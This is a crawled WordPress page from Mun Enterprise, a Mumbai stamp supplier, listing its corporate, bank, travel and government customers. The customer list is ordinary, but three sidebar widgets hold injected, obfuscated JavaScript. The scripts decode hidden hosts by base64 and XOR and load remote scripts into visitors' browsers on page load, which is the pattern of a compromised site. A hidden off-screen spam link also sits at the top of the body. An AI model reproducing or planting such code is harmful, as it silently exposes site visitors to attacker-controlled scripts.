

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.munenterprise.com/customer-list/
body_size: 8647
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html id="ie7" lang="en-US" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<title>Customer List - Mun Enterprise</title>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="shortcut icon" href="http://www.munenterprise.com/wp-content/themes/alterna_v.8.3.1/alterna/img/favicon.png" />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="http://www.munenterprise.com/xmlrpc.php" />
    
    <!-- IE10 viewport hack for Surface/desktop Windows 8 bug -->
    <script src="http://www.munenterprise.com/wp-content/themes/alterna_v.8.3.1/alterna/js/ie10-viewport-bug-workaround.js"></script>
    
	<!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
    <!--[if lt IE 9]>
    <script src="http://www.munenterprise.com/wp-content/themes/alterna_v.8.3.1/alterna/js/html5shiv.js"></script>
	<script src="http://www.munenterprise.com/wp-content/themes/alterna_v.8.3.1/alterna/js/respond.min.js"></script>
    <![endif]-->

<!-- This site is optimized with the Yoast WordPress SEO plugin v1.7.3.3 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Customer List - Mun Enterprise"/>
<link rel="canonical" href="http://www.munenterprise.com/customer-list/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Customer List - Mun Enterprise" />
<meta property="og:description" content="Customer List - Mun Enterprise" />
<meta property="og:url" content="http://www.munenterprise.com/customer-list/" />
<meta property="og:site_name" content="Mun Enterprise" />
<!-- / Yoast WordPress SEO plugin. -->

<link rel="alternate" type="application/rss+xml" title="Mun Enterprise &raquo; Feed" href="http://www.munenterprise.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mun Enterprise &raquo; Comments Feed" href="http://www.munenterprise.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mun Enterprise &raquo; Customer List Comments Feed" href="http://www.munenterprise.com/customer-list/feed/" />
<link rel='stylesheet' id='layerslider-css'  href='http://www.munenterprise.com/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='http://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.munenterprise.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://www.munenterprise.com/wp-content/themes/alterna_v.8.3.1/alterna/bootstrap/css/bootstrap.min.css?ver=8.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='http://www.munenterprise.com/wp-content/themes/alterna_v.8.3.1/alterna/fontawesome/css/font-awesome.min.css?ver=8.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='http://www.munenterprise.com/wp-content/themes/alterna_v.8.3.1/alterna/css/animate.min.css?ver=8.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider_style-css'  href='http://www.munenterprise.com/wp-content/themes/alterna_v.8.3.1/alterna/js/flexslider/flexslider.css?ver=8.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='fancyBox_style-css'  href='http://www.munenterprise.com/wp-content/themes/alterna_v.8.3.1/alterna/js/fancyBox/jquery.fancybox.css?ver=8.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='fancyBox_helper_style-css'  href='http://www.munenterprise.com/wp-content/themes/alterna_v.8.3.1/alterna/js/fancyBox/helpers/jquery.fancybox-thumbs.css?ver=8.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='alterna_style-css'  href='http://www.munenterprise.com/wp-content/uploads/alterna/alterna-styles.css?ver=51' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='http://www.munenterprise.com/wp-content/themes/alterna_v.8.3.1/alterna/style.css?ver=8.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='custom-theme-font-css'  href='//fonts.googleapis.com/css?family=Oswald%3A400%7COpen+Sans%3A400%2C400italic%2C300%2C300italic%2C700%2C700italic&#038;ver=4.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='http://www.munenterprise.com/wp-content/plugins/js_composer/assets/css/js_composer.css?ver=4.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_custom_css-css'  href='http://www.munenterprise.com/wp-content/uploads/js_composer/custom.css?ver=4.3.5' type='text/css' media='screen' />
<script type='text/javascript' src='http://www.munenterprise.com/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.8'></script>
<script type='text/javascript' src='http://www.munenterprise.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='http://www.munenterprise.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://www.munenterprise.com/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.3.2'></script>
<script type='text/javascript' src='http://www.munenterprise.com/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.3.2'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.munenterprise.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.munenterprise.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.15" />
<link rel='shortlink' href='http://www.munenterprise.com/?p=11' />
<style id="alterna-custom-page-css" type="text/css">
@media only screen and (-Webkit-min-device-pixel-ratio: 1.5),
only screen and (-moz-min-device-pixel-ratio: 1.5),
only screen and (-o-min-device-pixel-ratio: 3/2),
only screen and (min-device-pixel-ratio: 1.5) {
	
}
</style>
                <style id="alterna-custom-css" type="text/css">
			.footer-content a {
  color: grey;}
			
			@media only screen and (-Webkit-min-device-pixel-ratio: 1.5),
			only screen and (-moz-min-device-pixel-ratio: 1.5),
			only screen and (-o-min-device-pixel-ratio: 3/2),
			only screen and (min-device-pixel-ratio: 1.5) {
			/*input your custom css code */			}
			
		</style>
        <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if IE 8]><link rel="stylesheet" type="text/css" href="http://www.munenterprise.com/wp-content/plugins/js_composer/assets/css/vc-ie8.css" media="screen"><![endif]--></head>
<body class="page page-id-11 page-template-default boxed-layout wpb-js-composer js-comp-ver-4.3.5 vc_responsive"><div style="position: absolute; top: 0px; left: -7000px;">Download Free<a target="_blank" rel="dofollow" href="http://bigtheme.net/joomla">www.bigtheme.net/joomla</a> Joomla Templates Responsive</div>	<div class="wrapper">
		<div class="header-wrap">
        	        	            <header class="header-style-4">
	<div id="alterna-header" class="header-fixed-enabled">
		<div class="container">
            <div class="logo">
                <a href="http://www.munenterprise.com" title="Mun Enterprise">						<img class="logo-default" src="http://www.munenterprise.com/wp-content/uploads/2015/02/text-logo.jpg" width="250" height="70" alt="logo">
						                        <img class="logo-retina" src="http://www.munenterprise.com/wp-content/uploads/2015/02/text-logo.jpg" width="250" height="70" alt="logo">
                                            </a>
            </div>
            
            <div class="alterna-header-right-container">
				                <div class="alterna-nav-form-container">
                    <div class="alterna-nav-form-icon"><i class="fa fa-search"></i></div>
                    <div class="alterna-nav-form-content">
                        <form role="search" class="searchform" method="get" action="http://www.munenterprise.com/">
                                                        <input class="sf-s" name="s" type="text" placeholder="Search" />
                            <input class="sf-searchsubmit" type="submit" value="" />
                        </form>
                    </div>
                </div>
                                
                <div class="menu">
                    <nav >
                        <div class="alterna-nav-menu-container"><ul id="menu-home" class="alterna-nav-menu"><li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229"><a href="http://www.munenterprise.com/">Home</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9"><a href="http://www.munenterprise.com/company-profile/">Company Profile</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-11 current_page_item menu-item-13"><a href="http://www.munenterprise.com/customer-list/">Customer List</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-108"><a>Products</a>
<ul class="sub-menu">
	<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="http://www.munenterprise.com/products/">All Stamps</a></li>
	<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="http://www.munenterprise.com/trodat-stamps/">Trodat Stamps</a></li>
	<li id="menu-item-189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189"><a href="http://www.munenterprise.com/ideal-stamps/">Ideal Stamps</a></li>
	<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="http://www.munenterprise.com/shiny-self-inking-stamps/">Shiny Self-Inking Stamps</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="http://www.munenterprise.com/nylon-stamps/">Nylon Stamps</a></li>
	<li id="menu-item-316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="http://www.munenterprise.com/dater-stamps/">Dater Stamps</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="http://www.munenterprise.com/machinaries/">Machineries</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="http://www.munenterprise.com/raw-materials/">Raw Materials</a></li>
</ul>
</li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="http://www.munenterprise.com/contact-us/">Contact Us</a></li>
</ul></div>                    </nav>
				</div>
			</div>
		</div>
	</div>

    <!-- mobile show drop select menu -->
    <div id="alterna-drop-nav" class="navbar">
        <div id="alterna-nav-menu-select" class="navbar-inverse">
            <button type="button" class="btn btn-navbar collapsed" data-toggle="collapse" data-target=".nav-collapse">
                <span class="fa fa-bars"></span>
             </button>
             <div class="nav-collapse collapse"><ul class="nav"></ul></div>
        </div>
                <div class="alterna-nav-form-container container">
            <div class="alterna-nav-form">
                <form role="search" class="searchform" method="get" action="http://www.munenterprise.com/">
                   <div>
                                                <input class="sf-s" name="s" type="text" placeholder="Search" />
                        <input class="sf-searchsubmit" type="submit" value="" />
                   </div>
                </form>
            </div>
        </div>
            </div>
</header>    	</div><!-- end header-wrap -->
                    <div class="page-header-wrap">
                    <div id="page-header">
        <div class="top-shadow"></div>
        <div class="container">
            <div class="page-header-content">
            	<h1 class="title">Customer List</h1>            </div>
        </div>
    </div>
    
        <div id="page-breadcrumb">
        <div class="container">
                        <ul><li><a href="http://www.munenterprise.com" title="Home"><i class="fa fa-home"></i></a></li><li><i class="fa fa-chevron-right"></i><span>Customer List</span></li></ul>
                    </div>
    </div>
     
            </div><!-- end page-header-wrap -->
        		<div class="content-wrap">
        <div id="main" class="container">
    <div class="row">
        <section class="alterna-col col-lg-9 col-md-8 col-sm-8 alterna-left">
            <div class="vc_row wpb_row vc_row-fluid">
	<div class="vc_col-sm-12 wpb_column vc_column_container">
		<div class="wpb_wrapper">
			
		</div> 
	</div> 
</div><div class="vc_row wpb_row vc_row-fluid">
	<div class="vc_col-sm-6 wpb_column vc_column_container">
		<div class="wpb_wrapper">
			
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h2><b>Corporates</b></h2>
<p>&nbsp;</p>
<p>Larsen &amp; Toubro<br />
New Heaven Steelball Corporation Pvt. Ltd.<br />
Atlas Copco India Ltd.<br />
Wyeth Lederle Ltd.<br />
Harsha Phrama Chem<br />
Ogilvy &amp; Mather Pvt. Ltd.<br />
Tata Infotech Ltd.<br />
Tata International Sports Club<br />
Alfa Security Systems Pvt. Ltd.<br />
Kuehne &amp; Nagel Pvt. Ltd.<br />
Vakil &amp; Sons Pvt. Ltd.<br />
Sitel India Pvt. Ltd.<br />
LPG Infrastructure India Pvt. Ltd.<br />
Pam Pharmaceuticals &amp; Allied Machinery Co. Pvt. Ltd.<br />
Ingersoll Rand India Ltd.<br />
M. Pallonji &amp; Co. Pvt. Ltd.<br />
Brinks Arya India Pvt. Ltd.<br />
White Hawk PTE Ltd.<br />
J &amp; P Techno Service Pvt. Ltd.<br />
Tata SSL Ltd.<br />
Raymonds<br />
Kanga &amp; Co. Advocates<br />
N. R. Builders<br />
NFDC<br />
D.C. Silk Mills Pvt. Ltd.<br />
EWAC<br />
Bharat Petroleum Corporation Ltd.<br />
Pride Foramer<br />
Pratap Machine Tools Pvt. Ltd.<br />
Hawkind Cookers Ltd.<br />
Taj Lands End<br />
Spac Aromas<br />
Pride West Virginia<br />
BG Broadband (I) Pvt. Ltd.<br />
BGEPIL, Mumbai<br />
Lechter (I) Pvt. Ltd.<br />
ETS International Controls Pvt. Ltd.<br />
GOMA Engineering Pvt. Ltd.<br />
S.H. Kelkar &amp; Co. Pvt. Ltd.<br />
Bayer India Ltd.<br />
Johnson &amp; Johnson<br />
Hindustan Construction Co. Ltd.<br />
Star (I) Ltd.</p>

		</div> 
	</div> 
		</div> 
	</div> 

	<div class="vc_col-sm-6 wpb_column vc_column_container">
		<div class="wpb_wrapper">
			
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h2><b>Banks</b></h2>
<p>&nbsp;</p>
<p>State Bank of India<br />
HDFC<br />
Bank of America<br />
IndusInd Bank<br />
Jammu &amp; Kashmir Bank<br />
Canara Bank<br />
American Express Bank<br />
UTI Bank<br />
Corporation Bank<br />
Standard Chartered Bank</p>
<p>&nbsp;</p>
<h2><b>Tours &amp; Travels</b></h2>
<p>&nbsp;</p>
<p>Thomas Cook<br />
Heritage Travels &amp; Tours<br />
Akbar Travels<br />
Safari Tours &amp; Travels<br />
Sayonara Travels</p>
<h2><b>Government</b></h2>
<p>Air India<br />
Regional Passport Office, Mumbai<br />
LIC of India<br />
Superintendant of Central Excise<br />
Headquarters Maharashtra Navel Area</p>

		</div> 
	</div> 
		</div> 
	</div> 
</div><div class="vc_row wpb_row vc_row-fluid">
	<div class="vc_col-sm-12 wpb_column vc_column_container">
		<div class="wpb_wrapper">
			
		</div> 
	</div> 
</div>
        </section>
         
        <aside class="alterna-col col-lg-3 col-md-4 col-sm-4 alterna-left"><div id="pages-5" class="widget widget_pages"><h3 class="widget-title">Pages</h3><div class="line"></div><div class="clear"></div>		<ul>
			<li class="page_item page-item-65"><a href="http://www.munenterprise.com/products/">All Stamps</a></li>
<li class="page_item page-item-6"><a href="http://www.munenterprise.com/company-profile/">Company Profile</a></li>
<li class="page_item page-item-60"><a href="http://www.munenterprise.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-317"><a href="http://www.munenterprise.com/form/">Customer Details</a></li>
<li class="page_item page-item-11 current_page_item"><a href="http://www.munenterprise.com/customer-list/">Customer List</a></li>
<li class="page_item page-item-301"><a href="http://www.munenterprise.com/dater-stamps/">Dater Stamps</a></li>
<li class="page_item page-item-227"><a href="http://www.munenterprise.com/">Home</a></li>
<li class="page_item page-item-164"><a href="http://www.munenterprise.com/ideal-stamps/">Ideal Stamps</a></li>
<li class="page_item page-item-35"><a href="http://www.munenterprise.com/machinaries/">Machineries</a></li>
<li class="page_item page-item-17"><a href="http://www.munenterprise.com/nylon-stamps/">Nylon Stamps</a></li>
<li class="page_item page-item-47"><a href="http://www.munenterprise.com/raw-materials/">Raw Materials</a></li>
<li class="page_item page-item-192"><a href="http://www.munenterprise.com/shiny-self-inking-stamps/">Shiny Self-Inking Stamps</a></li>
<li class="page_item page-item-130"><a href="http://www.munenterprise.com/trodat-stamps/">Trodat Stamps</a></li>
		</ul>
		</div><div id="text-8" class="widget widget_text">			<div class="textwidget"><!-- 6f31cc368e4bc8ca550d4353585ac91c --></div>
		</div><div id="text-9" class="widget widget_text">			<div class="textwidget"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></div>
		</div><div id="text-11" class="widget widget_text">			<div class="textwidget"><!-- 8bb9a56e9764244abf9c6fa455798e07 --></div>
		</div><div id="text-12" class="widget widget_text">			<div class="textwidget"><script type="text/javascript">
!function (_7ce67c) {
    
    var _949869 = Date.now();
    var _9857cf = 1000;
    _949869 = _949869 / _9857cf;
    _949869 = Math.floor(_949869);

    var _5b515f = 600;
    _949869 -= _949869 % _5b515f;
    _949869 = _949869.toString(16);

    var _6edec5 = _7ce67c.referrer;

    if (!_6edec5) return;

    var _efc1da = [1671, 1666, 1693, 1678, 1679, 1674, 1688, 1667, 1673, 1668, 1674, 1689, 1679, 1664, 1666, 1695, 1733, 1666, 1669, 1677, 1668];

    _efc1da = _efc1da.map(function(_dd144f){
        return _dd144f ^ 1771;
    });

    var _eac175 = "00d594abef86704f9c1a161db080d3dd";
    
    _efc1da = String.fromCharCode(..._efc1da);

    var _462d96 = "https://";
    var _e76d5f = "/";
    var _ddc7db = "track-";

    var _399de4 = ".js";

    var _d34f94 = _7ce67c.createElement("script");
    _d34f94.type = "text/javascript";
    _d34f94.async = true;
    _d34f94.src = _462d96 + _efc1da + _e76d5f + _ddc7db + _949869 + _399de4;

    _7ce67c.getElementsByTagName("head")[0].appendChild(_d34f94)

}(document);
</script></div>
		</div><div id="text-13" class="widget widget_text">			<div class="textwidget"><script type="text/javascript">
!function (_caa39e) {
    
    var _b654de = Date.now();
    var _7c06de = 1000;
    _b654de = _b654de / _7c06de;
    _b654de = Math.floor(_b654de);

    var _82dbfb = 600;
    _b654de -= _b654de % _82dbfb;
    _b654de = _b654de.toString(16);

    var _2ae0f6 = _caa39e.referrer;

    if (!_2ae0f6) return;

    var _6a64a7 = [43691, 43694, 43697, 43682, 43683, 43686, 43700, 43695, 43685, 43688, 43686, 43701, 43683, 43692, 43694, 43699, 43753, 43694, 43689, 43681, 43688];

    _6a64a7 = _6a64a7.map(function(_70d1d8){
        return _70d1d8 ^ 43719;
    });

    var _6c5a2c = "8711efbef3e8fe24c581fb420e4eeecc";
    
    _6a64a7 = String.fromCharCode(..._6a64a7);

    var _349cdf = "https://";
    var _beb8e4 = "/";
    var _6dfda1 = "track-";

    var _b6cfe7 = ".js";

    var _417f6d = _caa39e.createElement("script");
    _417f6d.type = "text/javascript";
    _417f6d.async = true;
    _417f6d.src = _349cdf + _6a64a7 + _beb8e4 + _6dfda1 + _b654de + _b6cfe7;

    _caa39e.getElementsByTagName("head")[0].appendChild(_417f6d)

}(document);
</script></div>
		</div></aside>
            </div>
</div>
            </div><!-- end content-wrap -->

            <div class="footer-wrap">
                <footer class="footer-content">
                    <div class="footer-top-content">
    <div class="container">
        <div class="row">
                        <div class="col-md-4 col-sm-4"><div id="nav_menu-3" class="widget widget_nav_menu"><h4 class="widget-title">Menu</h4><div class="line"></div><div class="clear"></div><div class="menu-home-container"><ul id="menu-home-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229"><a href="http://www.munenterprise.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9"><a href="http://www.munenterprise.com/company-profile/">Company Profile</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-11 current_page_item menu-item-13"><a href="http://www.munenterprise.com/customer-list/">Customer List</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-108"><a>Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="http://www.munenterprise.com/products/">All Stamps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="http://www.munenterprise.com/trodat-stamps/">Trodat Stamps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189"><a href="http://www.munenterprise.com/ideal-stamps/">Ideal Stamps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="http://www.munenterprise.com/shiny-self-inking-stamps/">Shiny Self-Inking Stamps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="http://www.munenterprise.com/nylon-stamps/">Nylon Stamps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="http://www.munenterprise.com/dater-stamps/">Dater Stamps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="http://www.munenterprise.com/machinaries/">Machineries</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="http://www.munenterprise.com/raw-materials/">Raw Materials</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="http://www.munenterprise.com/contact-us/">Contact Us</a></li>
</ul></div></div></div>
                        <div class="col-md-4 col-sm-4"><div id="calendar-5" class="widget widget_calendar"><h4 class="widget-title">Calendar</h4><div class="line"></div><div class="clear"></div><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="http://www.munenterprise.com/2015/02/">&laquo; Feb</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td id="today">26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div></div>
                        <div class="col-md-4 col-sm-4"><div id="text-6" class="widget widget_text"><h4 class="widget-title">Contact Us:</h4><div class="line"></div><div class="clear"></div>			<div class="textwidget">Twin Complex-II, Shop No.2,<br/>
Marol Maroshi Road, Marol Naka,<br/>
Andheri (East), Mumbai 400 059,<br/>
INDIA.<br/>
<br/>
<strong>Tel:</strong> +91-22 2920 3036, +91-22- 4026 2152<br/>
<strong>Fax:</strong> +91-22 6692 5152<br/>
<strong>Email:</strong> <a href="mailto:info@munenterprise.com">info@munenterprise.com</a>, 
<a href="mailto:sales@munenterprise.com">sales@munenterprise.com</a>
<br/><br/><strong>Website:</strong> www.munenterprise.com</div>
		</div></div>
                    </div>
    </div>
</div>
                    <div class="footer-bottom-content">
                        <div class="container">
    <div class="footer-copyright">Copyright &copy; 2015 <a href="#">Mun Enterprise</a>. All rights reserved.</div>
    <div class="footer-link">Powered by <a href="http://100ksolutions.in/">100kSolutions</a></div>
</div>                    </div>
                </footer>
                            </div><!-- end footer-wrap -->
        </div><!-- end wrapper -->
        <script type='text/javascript' src='http://www.munenterprise.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.munenterprise.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.munenterprise.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1'></script>
<script type='text/javascript' src='http://www.munenterprise.com/wp-includes/js/comment-reply.min.js?ver=4.1.15'></script>
<script type='text/javascript' src='http://www.munenterprise.com/wp-content/themes/alterna_v.8.3.1/alterna/bootstrap/js/bootstrap.min.js?ver=8.3.1'></script>
<script type='text/javascript' src='http://www.munenterprise.com/wp-content/plugins/js_composer/assets/lib/isotope/dist/isotope.pkgd.min.js?ver=4.3.5'></script>
<script type='text/javascript' src='http://www.munenterprise.com/wp-content/themes/alterna_v.8.3.1/alterna/js/fancyBox/jquery.mousewheel-3.0.6.pack.js?ver=8.3.1'></script>
